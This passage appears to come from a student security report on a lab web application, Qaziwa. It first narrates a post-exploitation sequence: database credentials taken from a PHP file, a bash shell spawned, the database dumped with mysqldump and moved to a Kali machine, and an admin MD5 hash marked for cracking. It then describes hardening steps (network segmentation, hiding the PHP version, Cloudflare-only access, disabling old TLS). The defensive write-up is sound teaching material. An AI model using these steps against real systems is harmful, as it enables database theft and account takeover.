

Below show we have successfully connect to the database using the credential that is show in the dbFunctions.php file



Above shows we spawn a bin /bin/bash shell with python so that we can see the full shell just like when we are using the linux terminal. After getting /bin/bash shell, we can connect to mysql and see the databases. We are using the account that is shown in the php file, in the above we can see that the attacker can login into the mysql server that is integrated in the web server.

Now we need to see a few of the databases that are inside the database server. Shown below.



Now we want to dump the database out by using the command “mysqldump -u root -p qaziwa > qaziwa.sql



So, we dump out all of the database of the qaziwa.sql, so now we need to transfer it to the attacker, Kali, so that we can see the database information.

So after transfer and upload it to the attacker localhost database, now we view the database and the tables.



The database contains 3 tables, but the user tables look interesting, now we want to see the information in the user.

  
Now we view the database and the md5 password of the hash value. From here we can crack it and gain it to our advantage.

So the admin account looks more interesting so we can login and do what the attack wants to do.

Since we can see that it is easy for the attacker to access the database as both database server and web server are in the same workstation or instance, this can cause the attack that is shown above.

To mitigate this, we need to separate both database server and web server to be in different instances and network, so this means that the database server needs to be in the internal network while the web server needs to be in the DMZ server. This can help if the web server is compromised, there is still another layer of defense and the attacker needs to do extra steps or more harder to work on to access the database server. As such a diagram is shown below.



With this it will be harder for the attacker to attack the Database server if the web server is compromised. So with this, we can implement it into our AWS education account.



As shown, the Database server is inside the Internal network and not facing the internet. And shown below, is a Web Server.



So here we can see that the web server is facing to the internet and the network segmentation is being separated and not in the same network due to here we can ensure that we can add a firewall to check for any malicious connection or activity.

1. **Hide PHP Version**

Showing a PHP Version could be a security issue due to the PHP Version information, it can help an attacker to gain a greater understanding of the system in use and potentially develop further attacks targeted at the specific version of the PHP. This means the attacker can find and check if the particular PHP version is exploitable or not. This can be seen shown below



Above, show a PHP running on version 7.4.5 which an attacker could find the exploit to this particular version and check if there is a vulnerability in this.

To prevent this from happening, we need to edit the php.ini file which is located at /etc/php/7.4/apache2/php.ini and then go to the miscellaneous section and set the expose_php = Off which is shown below.



After you have saved the file, now we need to restart the apache server using service apache2 restart

Then after restarting, we need to check if it works.



As shown above, we can see that it actually works and this helps to hide away the PHP version that this system is running so that the attacker cannot do reconnaissance and find the specific exploitation or the vulnerability of the PHP version.

1. **Redirect all traffic to pass through cloudflare**

Redirect all traffic to pass through cloudflare is a technique to ensure that all of the IP addresses, Load Balancer IP address and much more is not being able to access directly. To access the website, the user needs to access the domain name which will go through the cloudflare and go to the Web Server via the load balancer. This helps to add the security features to ensure that the user will not be able to gain access via the load balancer or the web server instance directly due to security reasons such as DoS attack and much more.

To start off, we need to know the IP addresses that is provided by the cloudflare by doing a simple google search, after getting all of the information and the IP addresses now we need to create a rule that only target the cloudflare IP addresses



Now we have done this, and then we need to apply it on our Loadbalancer



Then click on save, wait for a few minutes and test the load balancer DNS



As you can see we are unable to access the Load Balancer DNS. But the attacker can still access the IP address of the Web Server instance, so we need to create a security group that only allows IP addresses from the load balancer private IP address.



Now we know the IP address, then we need to apply it on out instances



After applying, now we need to test and check if it is able to access the IP address directly to the instance.



As shown above, we cannot access the IP address of theinstance directly. But we will can access the Domain name of the website



So the network goes like Domain > Cloudflare > Load balancer > Instances, and all the attacker cannot access unless it accesses from the start which is the domain name.

1. **Disable older version of TLS**

Disable, an older version of TLS can help to prevent any vulnerabilities in which the attacker can force connection to the server when using an older version of the protocol that has the known exploits.

As such we need to do a SSL scan on the domain name of the Qaziwa Web Server. First we go to [www.ssllabs.com](http://www.ssllabs.com) to check our current TLS configuration.

